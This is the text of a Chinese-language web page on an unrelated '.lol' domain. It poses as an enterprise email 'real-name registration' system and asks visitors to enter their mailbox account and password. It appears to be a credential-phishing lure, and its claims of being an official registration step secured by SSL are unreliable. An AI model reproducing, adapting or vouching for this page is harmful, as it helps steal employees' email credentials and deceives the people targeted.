 https://nnjcsdf.lol/?%SAuMZZ09530#/login
企业邮箱 客户端收发 English
OA邮箱实名备案系统
企业备案
输入邮箱账号
输入邮箱密码
记住账号 清除痕迹
提交
全程使用SSL